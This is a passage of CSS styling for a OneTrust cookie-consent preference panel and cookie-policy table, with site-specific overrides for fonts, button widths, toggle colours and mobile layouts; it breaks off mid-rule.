.ot-subgrp-cntr ul.ot-subgrps .ot-acc-hdr div:first-child,#onetrust-pc-sdk .ot-vs-list .ot-vnd-item .ot-acc-hdr div:first-child,#onetrust-pc-sdk .ot-vnd-serv .ot-vnd-item .ot-acc-hdr div:first-child,#onetrust-pc-sdk #ot-pc-lst .ot-vs-list .ot-vnd-item .ot-acc-hdr div:first-child,#onetrust-pc-sdk .ot-accordion-layout.ot-checkbox-consent .ot-acc-hdr div:first-child{margin-left:.5rem}#onetrust-pc-sdk .ot-vs-config .ot-acc-hdr div:last-child,#onetrust-pc-sdk ul.ot-subgrps .ot-acc-hdr div:last-child,#onetrust-pc-sdk .ot-subgrp-cntr ul.ot-subgrps .ot-acc-hdr div:last-child,#onetrust-pc-sdk .ot-vs-list .ot-vnd-item .ot-acc-hdr div:last-child,#onetrust-pc-sdk .ot-vnd-serv .ot-vnd-item .ot-acc-hdr div:last-child,#onetrust-pc-sdk #ot-pc-lst .ot-vs-list .ot-vnd-item .ot-acc-hdr div:last-child,#onetrust-pc-sdk .ot-accordion-layout.ot-checkbox-consent .ot-acc-hdr div:last-child{margin-right:.5rem;margin-left:.5rem}#onetrust-pc-sdk .ot-vs-config .ot-acc-hdr .ot-always-active,#onetrust-pc-sdk ul.ot-subgrps .ot-acc-hdr .ot-always-active,#onetrust-pc-sdk .ot-subgrp-cntr ul.ot-subgrps .ot-acc-hdr .ot-always-active,#onetrust-pc-sdk .ot-vs-list .ot-vnd-item .ot-acc-hdr .ot-always-active,#onetrust-pc-sdk .ot-vnd-serv .ot-vnd-item .ot-acc-hdr .ot-always-active,#onetrust-pc-sdk #ot-pc-lst .ot-vs-list .ot-vnd-item .ot-acc-hdr .ot-always-active,#onetrust-pc-sdk .ot-accordion-layout.ot-checkbox-consent .ot-acc-hdr .ot-always-active{position:relative;right:unset;top:unset;transform:unset}#onetrust-pc-sdk .ot-vs-config .ot-acc-hdr .ot-plus-minus,#onetrust-pc-sdk ul.ot-subgrps .ot-acc-hdr .ot-plus-minus,#onetrust-pc-sdk .ot-subgrp-cntr ul.ot-subgrps .ot-acc-hdr .ot-plus-minus,#onetrust-pc-sdk .ot-vs-list .ot-vnd-item .ot-acc-hdr .ot-plus-minus,#onetrust-pc-sdk .ot-vnd-serv .ot-vnd-item .ot-acc-hdr .ot-plus-minus,#onetrust-pc-sdk #ot-pc-lst .ot-vs-list .ot-vnd-item .ot-acc-hdr .ot-plus-minus,#onetrust-pc-sdk .ot-accordion-layout.ot-checkbox-consent .ot-acc-hdr .ot-plus-minus{top:0}#onetrust-pc-sdk .ot-vs-config .ot-acc-hdr .ot-arw-cntr,#onetrust-pc-sdk ul.ot-subgrps .ot-acc-hdr .ot-arw-cntr,#onetrust-pc-sdk .ot-subgrp-cntr ul.ot-subgrps .ot-acc-hdr .ot-arw-cntr,#onetrust-pc-sdk .ot-vs-list .ot-vnd-item .ot-acc-hdr .ot-arw-cntr,#onetrust-pc-sdk .ot-vnd-serv .ot-vnd-item .ot-acc-hdr .ot-arw-cntr,#onetrust-pc-sdk #ot-pc-lst .ot-vs-list .ot-vnd-item .ot-acc-hdr .ot-arw-cntr,#onetrust-pc-sdk .ot-accordion-layout.ot-checkbox-consent .ot-acc-hdr .ot-arw-cntr{float:none;top:unset;right:unset;transform:unset;margin-top:-2px;position:relative}#onetrust-pc-sdk .ot-vs-config .ot-acc-hdr .ot-cat-header,#onetrust-pc-sdk ul.ot-subgrps .ot-acc-hdr .ot-cat-header,#onetrust-pc-sdk .ot-subgrp-cntr ul.ot-subgrps .ot-acc-hdr .ot-cat-header,#onetrust-pc-sdk .ot-vs-list .ot-vnd-item .ot-acc-hdr .ot-cat-header,#onetrust-pc-sdk .ot-vnd-serv .ot-vnd-item .ot-acc-hdr .ot-cat-header,#onetrust-pc-sdk #ot-pc-lst .ot-vs-list .ot-vnd-item .ot-acc-hdr .ot-cat-header,#onetrust-pc-sdk .ot-accordion-layout.ot-checkbox-consent .ot-acc-hdr .ot-cat-header{flex:1;margin:0 .5rem}#onetrust-pc-sdk .ot-vs-config .ot-acc-hdr .ot-tgl,#onetrust-pc-sdk ul.ot-subgrps .ot-acc-hdr .ot-tgl,#onetrust-pc-sdk .ot-subgrp-cntr ul.ot-subgrps .ot-acc-hdr .ot-tgl,#onetrust-pc-sdk .ot-vs-list .ot-vnd-item .ot-acc-hdr .ot-tgl,#onetrust-pc-sdk .ot-vnd-serv .ot-vnd-item .ot-acc-hdr .ot-tgl,#onetrust-pc-sdk #ot-pc-lst .ot-vs-list .ot-vnd-item .ot-acc-hdr .ot-tgl,#onetrust-pc-sdk .ot-accordion-layout.ot-checkbox-consent .ot-acc-hdr .ot-tgl{position:relative;transform:none;right:0;top:0;float:none}#onetrust-pc-sdk .ot-vs-config .ot-acc-hdr .ot-chkbox,#onetrust-pc-sdk ul.ot-subgrps .ot-acc-hdr .ot-chkbox,#onetrust-pc-sdk .ot-subgrp-cntr ul.ot-subgrps .ot-acc-hdr .ot-chkbox,#onetrust-pc-sdk .ot-vs-list .ot-vnd-item .ot-acc-hdr .ot-chkbox,#onetrust-pc-sdk .ot-vnd-serv .ot-vnd-item .ot-acc-hdr .ot-chkbox,#onetrust-pc-sdk #ot-pc-lst .ot-vs-list .ot-vnd-item .ot-acc-hdr .ot-chkbox,#onetrust-pc-sdk .ot-accordion-layout.ot-checkbox-consent .ot-acc-hdr .ot-chkbox{position:relative;margin:0 .5rem}#onetrust-pc-sdk .ot-vs-config .ot-acc-hdr .ot-chkbox label,#onetrust-pc-sdk ul.ot-subgrps .ot-acc-hdr .ot-chkbox label,#onetrust-pc-sdk .ot-subgrp-cntr ul.ot-subgrps .ot-acc-hdr .ot-chkbox label,#onetrust-pc-sdk .ot-vs-list .ot-vnd-item .ot-acc-hdr .ot-chkbox label,#onetrust-pc-sdk .ot-vnd-serv .ot-vnd-item .ot-acc-hdr .ot-chkbox label,#onetrust-pc-sdk #ot-pc-lst .ot-vs-list .ot-vnd-item .ot-acc-hdr .ot-chkbox label,#onetrust-pc-sdk .ot-accordion-layout.ot-checkbox-consent .ot-acc-hdr .ot-chkbox label{padding:0}#onetrust-pc-sdk .ot-vs-config .ot-acc-hdr .ot-chkbox label::before,#onetrust-pc-sdk ul.ot-subgrps .ot-acc-hdr .ot-chkbox label::before,#onetrust-pc-sdk .ot-subgrp-cntr ul.ot-subgrps .ot-acc-hdr .ot-chkbox label::before,#onetrust-pc-sdk .ot-vs-list .ot-vnd-item .ot-acc-hdr .ot-chkbox label::before,#onetrust-pc-sdk .ot-vnd-serv .ot-vnd-item .ot-acc-hdr .ot-chkbox label::before,#onetrust-pc-sdk #ot-pc-lst .ot-vs-list .ot-vnd-item .ot-acc-hdr .ot-chkbox label::before,#onetrust-pc-sdk .ot-accordion-layout.ot-checkbox-consent .ot-acc-hdr .ot-chkbox label::before{position:relative}#onetrust-pc-sdk .ot-vs-config .ot-acc-hdr .ot-chkbox input,#onetrust-pc-sdk ul.ot-subgrps .ot-acc-hdr .ot-chkbox input,#onetrust-pc-sdk .ot-subgrp-cntr ul.ot-subgrps .ot-acc-hdr .ot-chkbox input,#onetrust-pc-sdk .ot-vs-list .ot-vnd-item .ot-acc-hdr .ot-chkbox input,#onetrust-pc-sdk .ot-vnd-serv .ot-vnd-item .ot-acc-hdr .ot-chkbox input,#onetrust-pc-sdk #ot-pc-lst .ot-vs-list .ot-vnd-item .ot-acc-hdr .ot-chkbox input,#onetrust-pc-sdk .ot-accordion-layout.ot-checkbox-consent .ot-acc-hdr .ot-chkbox input{position:absolute;cursor:pointer;width:100%;height:100%;opacity:0;margin:0;top:0;left:0;z-index:1}#onetrust-pc-sdk .ot-subgrp-cntr ul.ot-subgrps li.ot-subgrp .ot-acc-hdr h5.ot-cat-header,#onetrust-pc-sdk .ot-subgrp-cntr ul.ot-subgrps li.ot-subgrp .ot-acc-hdr h4.ot-cat-header{margin:0}#onetrust-pc-sdk .ot-vs-config .ot-subgrp-cntr ul.ot-subgrps li.ot-subgrp h5{top:0;line-height:20px}#onetrust-pc-sdk .ot-vs-list{display:flex;flex-direction:column;padding:0;margin:.5rem 4px}#onetrust-pc-sdk .ot-vs-selc-all{display:flex;padding:0;float:unset;align-items:center;justify-content:flex-start}#onetrust-pc-sdk .ot-vs-selc-all.ot-toggle-conf{justify-content:flex-end}#onetrust-pc-sdk .ot-vs-selc-all.ot-toggle-conf.ot-caret-conf .ot-sel-all-chkbox{margin-right:48px}#onetrust-pc-sdk .ot-vs-selc-all.ot-toggle-conf .ot-sel-all-chkbox{margin:0;padding:0;margin-right:14px;justify-content:flex-end}#onetrust-pc-sdk .ot-vs-selc-all.ot-toggle-conf #ot-selall-vencntr.ot-chkbox,#onetrust-pc-sdk .ot-vs-selc-all.ot-toggle-conf #ot-selall-vencntr.ot-tgl{display:inline-block;right:unset;width:auto;height:auto;float:none}#onetrust-pc-sdk .ot-vs-selc-all.ot-toggle-conf #ot-selall-vencntr label{width:45px;height:25px}#onetrust-pc-sdk .ot-vs-selc-all .ot-sel-all-chkbox{margin-right:11px;margin-left:.75rem;display:flex;align-items:center}#onetrust-pc-sdk .ot-vs-selc-all .sel-all-hdr{margin:0 1.25rem;font-size:.812em;line-height:normal;text-align:center;word-break:break-word;word-wrap:break-word}#onetrust-pc-sdk .ot-vnd-list-cnt #ot-selall-vencntr.ot-chkbox{float:unset;right:0}#onetrust-pc-sdk[dir=rtl] #ot-back-arw,#onetrust-pc-sdk[dir=rtl] input~.ot-acc-hdr .ot-arw{transform:rotate(180deg);-o-transform:rotate(180deg);-ms-transform:rotate(180deg);-webkit-transform:rotate(180deg)}#onetrust-pc-sdk[dir=rtl] input:checked~.ot-acc-hdr .ot-arw{transform:rotate(270deg);-o-transform:rotate(270deg);-ms-transform:rotate(270deg);-webkit-transform:rotate(270deg)}#onetrust-pc-sdk[dir=rtl] .ot-chkbox label::after{transform:rotate(45deg);-webkit-transform:rotate(45deg);-o-transform:rotate(45deg);-ms-transform:rotate(45deg);border-left:0;border-right:3px solid}#onetrust-pc-sdk[dir=rtl] .ot-search-cntr>svg{right:0}@media only screen and (max-width: 600px){#onetrust-pc-sdk.otPcCenter{left:0;min-width:100%;height:100%;top:0;border-radius:0}#onetrust-pc-sdk #ot-pc-content,#onetrust-pc-sdk.ot-ftr-stacked .ot-btn-container{margin:1px 3px 0 10px;padding-right:10px;width:calc(100% - 23px)}#onetrust-pc-sdk #ot-pc-content.ot-button-order-container,#onetrust-pc-sdk.ot-ftr-stacked .ot-btn-container.ot-button-order-container{margin:0;width:100%;padding:.5em 1em;flex-direction:column;box-sizing:border-box;height:calc(100% - 30px);justify-content:space-around}#onetrust-pc-sdk #ot-pc-content.ot-button-order-container *[class*=ot-button-order-],#onetrust-pc-sdk.ot-ftr-stacked .ot-btn-container.ot-button-order-container *[class*=ot-button-order-]{margin:0 !important}#onetrust-pc-sdk .ot-btn-container button{max-width:none;letter-spacing:.01em}#onetrust-pc-sdk #close-pc-btn-handler{top:10px;right:17px}#onetrust-pc-sdk p{font-size:.7em}#onetrust-pc-sdk #ot-pc-hdr{margin:10px 10px 0 5px;width:calc(100% - 15px)}#onetrust-pc-sdk .vendor-search-handler{font-size:1em}#onetrust-pc-sdk #ot-back-arw{margin-left:12px}#onetrust-pc-sdk #ot-lst-cnt{margin:0;padding:0 5px 0 10px;min-width:95%}#onetrust-pc-sdk .switch+p{max-width:80%}#onetrust-pc-sdk .ot-ftr-stacked button{width:100%}#onetrust-pc-sdk #ot-fltr-cnt{max-width:320px;width:90%;border-top-right-radius:0;border-bottom-right-radius:0;margin:0;margin-left:15px;left:auto;right:40px;top:85px}#onetrust-pc-sdk .ot-fltr-opt{margin-left:25px;margin-bottom:10px}#onetrust-pc-sdk .ot-pc-refuse-all-handler{margin-bottom:0}#onetrust-pc-sdk #ot-fltr-cnt{right:40px}}@media only screen and (max-width: 500px){#onetrust-pc-sdk .ot-fltr-cntr,#onetrust-pc-sdk #ot-fltr-cnt{right:10px}#onetrust-pc-sdk #ot-anchor{right:25px}#onetrust-pc-sdk button{width:100%}#onetrust-pc-sdk:not(.ot-addtl-vendors) #ot-pc-lst:not(.ot-enbl-chr) .ot-sel-all{padding-right:9px}#onetrust-pc-sdk:not(.ot-addtl-vendors) #ot-pc-lst:not(.ot-enbl-chr) .ot-tgl-cntr{right:0}#onetrust-pc-sdk .ot-btn-container.ot-button-order-container .ot-pc-refuse-all-handler,#onetrust-pc-sdk .ot-btn-container.ot-button-order-container .save-preference-btn-handler,#onetrust-pc-sdk .ot-btn-container.ot-button-order-container #accept-recommended-btn-handler{width:100%}}@media(min-width: 768px){#onetrust-pc-sdk.ot-tgl-with-label .ot-label-status{display:inline}#onetrust-pc-sdk.ot-tgl-with-label #ot-pc-lst .ot-label-status{display:none}}@media only screen and (max-width: 896px)and (max-height: 425px)and (orientation: landscape){#onetrust-pc-sdk.otPcCenter{left:0;top:0;min-width:100%;height:100%;border-radius:0}#onetrust-pc-sdk .ot-pc-header{height:auto;min-height:20px}#onetrust-pc-sdk .ot-pc-header .ot-pc-logo{max-height:30px}#onetrust-pc-sdk .ot-pc-footer{max-height:60px;overflow-y:auto}#onetrust-pc-sdk #ot-pc-content,#onetrust-pc-sdk #ot-pc-lst{bottom:70px}#onetrust-pc-sdk.ot-ftr-stacked #ot-pc-content{bottom:70px}#onetrust-pc-sdk #ot-anchor{left:initial;right:50px}#onetrust-pc-sdk #ot-lst-title{margin-top:12px}#onetrust-pc-sdk #ot-lst-title *{font-size:inherit}#onetrust-pc-sdk #ot-pc-hdr input{margin-right:0;padding-right:45px}#onetrust-pc-sdk .switch+p{max-width:85%}#onetrust-pc-sdk #ot-sel-blk{position:static}#onetrust-pc-sdk #ot-pc-lst{overflow:auto}#onetrust-pc-sdk #ot-lst-cnt{max-height:none;overflow:initial}#onetrust-pc-sdk #ot-lst-cnt.no-results{height:auto}#onetrust-pc-sdk input{font-size:1em !important}#onetrust-pc-sdk p{font-size:.6em}#onetrust-pc-sdk #ot-fltr-modal{width:100%;top:0}#onetrust-pc-sdk ul li p,#onetrust-pc-sdk .category-vendors-list-handler,#onetrust-pc-sdk .category-vendors-list-handler+a,#onetrust-pc-sdk .category-host-list-handler{font-size:.6em}#onetrust-pc-sdk.ot-shw-fltr #ot-anchor{display:none !important}#onetrust-pc-sdk.ot-shw-fltr #ot-pc-lst{height:100% !important;overflow:hidden;top:0px}#onetrust-pc-sdk.ot-shw-fltr #ot-fltr-cnt{margin:0;height:100%;max-height:none;padding:10px;top:0;width:calc(100% - 20px);position:absolute;right:0;left:0;max-width:none}#onetrust-pc-sdk.ot-shw-fltr .ot-fltr-scrlcnt{max-height:calc(100% - 65px)}}
            #onetrust-consent-sdk #onetrust-pc-sdk,
                #onetrust-consent-sdk #ot-search-cntr,
                #onetrust-consent-sdk #onetrust-pc-sdk .ot-switch.ot-toggle,
                #onetrust-consent-sdk #onetrust-pc-sdk ot-grp-hdr1 .checkbox,
                #onetrust-consent-sdk #onetrust-pc-sdk #ot-pc-title:after
                ,#onetrust-consent-sdk #onetrust-pc-sdk #ot-sel-blk,
                        #onetrust-consent-sdk #onetrust-pc-sdk #ot-fltr-cnt,
                        #onetrust-consent-sdk #onetrust-pc-sdk #ot-anchor {
                    background-color: #FFFFFF;
                }
               
            #onetrust-consent-sdk #onetrust-pc-sdk h3,
                #onetrust-consent-sdk #onetrust-pc-sdk h4,
                #onetrust-consent-sdk #onetrust-pc-sdk h5,
                #onetrust-consent-sdk #onetrust-pc-sdk h6,
                #onetrust-consent-sdk #onetrust-pc-sdk p,
                #onetrust-consent-sdk #onetrust-pc-sdk #ot-ven-lst .ot-ven-opts p,
                #onetrust-consent-sdk #onetrust-pc-sdk #ot-pc-desc,
                #onetrust-consent-sdk #onetrust-pc-sdk #ot-pc-title,
                #onetrust-consent-sdk #onetrust-pc-sdk .ot-li-title,
                #onetrust-consent-sdk #onetrust-pc-sdk .ot-sel-all-hdr span,
                #onetrust-consent-sdk #onetrust-pc-sdk #ot-host-lst .ot-host-info,
                #onetrust-consent-sdk #onetrust-pc-sdk #ot-fltr-modal #modal-header,
                #onetrust-consent-sdk #onetrust-pc-sdk .ot-checkbox label span,
                #onetrust-consent-sdk #onetrust-pc-sdk #ot-pc-lst #ot-sel-blk p,
                #onetrust-consent-sdk #onetrust-pc-sdk #ot-pc-lst #ot-lst-title h3,
                #onetrust-consent-sdk #onetrust-pc-sdk #ot-pc-lst .back-btn-handler p,
                #onetrust-consent-sdk #onetrust-pc-sdk #ot-pc-lst .ot-ven-name,
                #onetrust-consent-sdk #onetrust-pc-sdk #ot-pc-lst #ot-ven-lst .consent-category,
                #onetrust-consent-sdk #onetrust-pc-sdk .ot-leg-btn-container .ot-inactive-leg-btn,
                #onetrust-consent-sdk #onetrust-pc-sdk .ot-label-status,
                #onetrust-consent-sdk #onetrust-pc-sdk .ot-chkbox label span,
                #onetrust-consent-sdk #onetrust-pc-sdk #clear-filters-handler,
                #onetrust-consent-sdk #onetrust-pc-sdk .ot-optout-signal
                {
                    color: #1e1e1e;
                }
             #onetrust-consent-sdk #onetrust-pc-sdk .privacy-notice-link,
                    #onetrust-consent-sdk #onetrust-pc-sdk .ot-pgph-link,
                    #onetrust-consent-sdk #onetrust-pc-sdk .category-vendors-list-handler,
                    #onetrust-consent-sdk #onetrust-pc-sdk .category-vendors-list-handler + a,
                    #onetrust-consent-sdk #onetrust-pc-sdk .category-host-list-handler,
                    #onetrust-consent-sdk #onetrust-pc-sdk .ot-ven-link,
                    #onetrust-consent-sdk #onetrust-pc-sdk .ot-ven-legclaim-link,
                    #onetrust-consent-sdk #onetrust-pc-sdk #ot-host-lst .ot-host-name a,
                    #onetrust-consent-sdk #onetrust-pc-sdk #ot-host-lst .ot-acc-hdr .ot-host-expand,
                    #onetrust-consent-sdk #onetrust-pc-sdk #ot-host-lst .ot-host-info a,
                    #onetrust-consent-sdk #onetrust-pc-sdk #ot-pc-content #ot-pc-desc .ot-link-btn,
                    #onetrust-consent-sdk #onetrust-pc-sdk .ot-vnd-serv .ot-vnd-item .ot-vnd-info a,
                    #onetrust-consent-sdk #onetrust-pc-sdk #ot-lst-cnt .ot-vnd-info a,
                    #onetrust-consent-sdk #onetrust-pc-sdk #ot-pc-desc a
                    {
                        color: #1e1e1e;
                    }
            #onetrust-consent-sdk #onetrust-pc-sdk .category-vendors-list-handler:hover { text-decoration: underline;}
            #onetrust-consent-sdk #onetrust-pc-sdk .ot-acc-grpcntr.ot-acc-txt,
            #onetrust-consent-sdk #onetrust-pc-sdk .ot-acc-txt .ot-subgrp-tgl .ot-switch.ot-toggle
             {
                background-color: #fff;
            }
             #onetrust-consent-sdk #onetrust-pc-sdk #ot-host-lst .ot-host-info,
                    #onetrust-consent-sdk #onetrust-pc-sdk .ot-acc-txt .ot-ven-dets
                            {
                                background-color: #fff;
                            }
        #onetrust-consent-sdk #onetrust-pc-sdk
            button:not(#clear-filters-handler):not(.ot-close-icon):not(#filter-btn-handler):not(.ot-remove-objection-handler):not(.ot-obj-leg-btn-handler):not([aria-expanded]):not(.ot-link-btn),
            #onetrust-consent-sdk #onetrust-pc-sdk .ot-leg-btn-container .ot-active-leg-btn {
                background-color: #1e1e1e;border-color: #1e1e1e;
                color: #FFFFFF;
            }
            #onetrust-consent-sdk #onetrust-pc-sdk .ot-active-menu {
                border-color: #1e1e1e;
            }
            
            #onetrust-consent-sdk #onetrust-pc-sdk .ot-leg-btn-container .ot-remove-objection-handler{
                background-color: transparent;
                border: 1px solid transparent;
            }
            #onetrust-consent-sdk #onetrust-pc-sdk .ot-leg-btn-container .ot-inactive-leg-btn {
                background-color: #FFFFFF;
                color: #4D4D4D; border-color: #4D4D4D;
            }#onetrust-consent-sdk #onetrust-pc-sdk .ot-tgl input:checked+.ot-switch .ot-switch-nob {
                background-color: #468254;
            }
                #onetrust-consent-sdk #onetrust-pc-sdk .ot-switch-nob {
                    background-color: #767676;
                }
            #onetrust-consent-sdk #onetrust-pc-sdk .ot-tgl input:focus + .ot-switch, .ot-switch .ot-switch-nob, .ot-switch .ot-switch-nob:before,
            #onetrust-pc-sdk .ot-checkbox input[type="checkbox"]:focus + label::before,
            #onetrust-pc-sdk .ot-chkbox input[type="checkbox"]:focus + label::before {
                outline-color: #000000;
                outline-width: 1px;
                outline-offset: 1px;
            }
            #onetrust-pc-sdk .ot-host-item > button:focus, #onetrust-pc-sdk .ot-ven-item > button:focus {
                border: 1px solid #000000;
            }
            #onetrust-consent-sdk #onetrust-pc-sdk *:focus,
            #onetrust-consent-sdk #onetrust-pc-sdk .ot-vlst-cntr > a:focus {
               outline: 1px solid #000000;
               outline-offset: 1px;
            }#onetrust-pc-sdk .ot-vlst-cntr .ot-ext-lnk,  #onetrust-pc-sdk .ot-ven-hdr .ot-ext-lnk{
                    background-image: url('https://cdn-ukwest.onetrust.com/logos/static/ot_external_link.svg');
                }
            #onetrust-pc-sdk.otPcCenter {
    border-radius: 0 !important;
}

#onetrust-pc-sdk .ot-btn-container {
    text-align: left !important;
    margin-left: 30px !important;
}

#onetrust-pc-sdk #ot-pc-title {
    font-size: 1.5em !important;
    font-family: 'ivyora-display', 'Times New Roman', serif !important;
    margin-bottom: 24px !important;
    margin-top: 16px !important;
    font-weight: 400 !important;
    letter-spacing: 0.05em !important;
}

#onetrust-pc-sdk #ot-pc-desc {
    color: #4F4A4A !important;
    font-size: 0.875em !important;
}

#onetrust-consent-sdk #onetrust-pc-sdk button:not(#clear-filters-handler):not(.ot-close-icon):not(#filter-btn-handler):not(.ot-remove-objection-handler):not(.ot-obj-leg-btn-handler):not([aria-expanded]):not(.ot-link-btn), #onetrust-consent-sdk #onetrust-pc-sdk .ot-leg-btn-container .ot-active-leg-btn {
    font-weight: 500 !important;
    text-transform: uppercase !important;
    width: 250px !important;
    font-size: 0.875em !important;
    letter-spacing: 0.05em !important;
}

#onetrust-pc-sdk #accept-recommended-btn-handler:hover, #onetrust-pc-sdk .ot-btn-container button:hover {
    background-color: #fff !important;
    border-color: #1e1e1e !important;
    color: #1e1e1e !important;
}


#onetrust-pc-sdk #ot-category-title {
    font-size: 1.125em !important;
    font-family: 'ivyora-display', 'Times New Roman', serif !important;
    font-weight: 400 !important;
}

#onetrust-pc-sdk .ot-cat-header {
    font-weight: 400 !important;
    font-size: 1em !important;
}

#onetrust-pc-sdk .ot-accordion-layout .ot-acc-grpdesc {
    font-size: 0.875em !important;
    margin-bottom: 16px !important;
    margin-top: 0 !important;
    padding-left: 34px !important;
}

#onetrust-pc-sdk #ot-pc-desc .privacy-notice-link {
    margin-left: 1px !important;
}

#onetrust-pc-sdk .ot-vs-list .ot-always-active, #onetrust-pc-sdk .ot-cat-grp .ot-always-active {
    color: #1e1e1e !important;
    font-size: 1em !important;
    font-weight: 500 !important;
}

#onetrust-pc-sdk .ot-accordion-layout.ot-cat-item:first-of-type {
    margin-top: 8px !important;
    border-top: 1px solid #CDCBCB !important;
}

#onetrust-pc-sdk .ot-accordion-layout.ot-cat-item {
    border-top: 1px solid #CDCBCB !important;
    border-bottom: none;
    border-left: none;
    border-right: none;
    border-radius: 0 !important;
    margin-left: 1px !important;
}

#onetrust-pc-sdk .ot-cat-item>button, #onetrust-pc-sdk .ot-acc-cntr>button, #onetrust-pc-sdk li>button {
    border-radius: 0 !important;
}

#onetrust-pc-sdk .ot-vs-config .ot-acc-hdr, #onetrust-pc-sdk ul.ot-subgrps .ot-acc-hdr, #onetrust-pc-sdk .ot-subgrp-cntr ul.ot-subgrps .ot-acc-hdr, #onetrust-pc-sdk .ot-vs-list .ot-vnd-item .ot-acc-hdr, #onetrust-pc-sdk .ot-vnd-serv .ot-vnd-item .ot-acc-hdr, #onetrust-pc-sdk #ot-pc-lst .ot-vs-list .ot-vnd-item .ot-acc-hdr, #onetrust-pc-sdk .ot-accordion-layout.ot-checkbox-consent .ot-acc-hdr {
    padding: 16px 0 !important;
}

#onetrust-pc-sdk .ot-switch-nob {
    background-color: #fff !important;
    border: 1px solid #CDCBCB !important;
}
#onetrust-pc-sdk .ot-switch-nob:before {
    background-color: #4f4a4a !important;
}

#onetrust-pc-sdk .ot-tgl input:checked+.ot-switch .ot-switch-nob {
    background-color: #486248 !important;
}

#onetrust-pc-sdk .ot-tgl input:checked+.ot-switch .ot-switch-nob:before {
    background-color: #fff !important;
}

/* Confirm CTA on tablet/mobile */
#onetrust-pc-sdk .ot-btn-container  {
	@media only screen and (max-width: 425px) {
		margin-left: 16px !important;
	}
}

#onetrust-pc-sdk .ot-pc-header  {
	@media only screen and (max-width: 425px) {
		    padding: 10px 0 10px 16px !important;
	}
}

#onetrust-pc-sdk #ot-pc-content, #onetrust-pc-sdk.ot-ftr-stacked .ot-btn-container  {
	@media only screen and (max-width: 425px) {
		    margin: 0 0 0 16px !important;
	}
}


#onetrust-pc-sdk .ot-btn-container  {
	@media only screen and (min-width: 426px) and (max-width: 600px) {
		margin-left: 24px !important;
	}
}

#onetrust-pc-sdk .ot-pc-header  {
	@media only screen and (min-width: 426px) and (max-width: 600px) {
		    padding: 10px 0 10px 24px !important;
	}
}

#onetrust-pc-sdk #ot-pc-content, #onetrust-pc-sdk.ot-ftr-stacked .ot-btn-container  {
	@media only screen and (min-width: 426px) and (max-width: 600px) {
		    margin: 0 0 0 24px !important;
	}
}.ot-sdk-cookie-policy{font-family:inherit;font-size:16px}.ot-sdk-cookie-policy.otRelFont{font-size:1rem}.ot-sdk-cookie-policy h3,.ot-sdk-cookie-policy h4,.ot-sdk-cookie-policy h6,.ot-sdk-cookie-policy p,.ot-sdk-cookie-policy li,.ot-sdk-cookie-policy a,.ot-sdk-cookie-policy th,.ot-sdk-cookie-policy #cookie-policy-description,.ot-sdk-cookie-policy .ot-sdk-cookie-policy-group,.ot-sdk-cookie-policy #cookie-policy-title{color:dimgray}.ot-sdk-cookie-policy #cookie-policy-description{margin-bottom:1em}.ot-sdk-cookie-policy h4{font-size:1.2em}.ot-sdk-cookie-policy h6{font-size:1em;margin-top:2em}.ot-sdk-cookie-policy th{min-width:75px}.ot-sdk-cookie-policy a,.ot-sdk-cookie-policy a:hover{background:#fff}.ot-sdk-cookie-policy thead{background-color:#f6f6f4;font-weight:bold}.ot-sdk-cookie-policy .ot-mobile-border{display:none}.ot-sdk-cookie-policy section{margin-bottom:2em}.ot-sdk-cookie-policy table{border-collapse:inherit}#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy{font-family:inherit;font-size:1rem}#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy h3,#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy h4,#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy h6,#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy p,#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy li,#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy a,#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy th,#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy #cookie-policy-description,#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy .ot-sdk-cookie-policy-group,#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy #cookie-policy-title{color:dimgray}#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy #cookie-policy-description{margin-bottom:1em}#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy .ot-sdk-subgroup{margin-left:1.5em}#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy #cookie-policy-description,#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy .ot-sdk-cookie-policy-group-desc,#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy .ot-table-header,#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy a,#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy span,#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy td{font-size:.9em}#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy td span,#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy td a{font-size:inherit}#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy .ot-sdk-cookie-policy-group{font-size:1em;margin-bottom:.6em}#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy .ot-sdk-cookie-policy-title{margin-bottom:1.2em}#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy>section{margin-bottom:1em}#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy th{min-width:75px}#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy a,#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy a:hover{background:#fff}#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy thead{background-color:#f6f6f4;font-weight:bold}#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy .ot-mobile-border{display:none}#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy section{margin-bottom:2em}#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy .ot-sdk-subgroup ul li{list-style:disc;margin-left:1.5em}#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy .ot-sdk-subgroup ul li h4{display:inline-block}#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy table{border-collapse:inherit;margin:auto;border:1px solid #d7d7d7;border-radius:5px;border-spacing:initial;width:100%;overflow:hidden}#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy table th,#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy table td{border-bottom:1px solid #d7d7d7;border-right:1px solid #d7d7d7}#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy table tr:last-child td{border-bottom:0px}#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy table tr 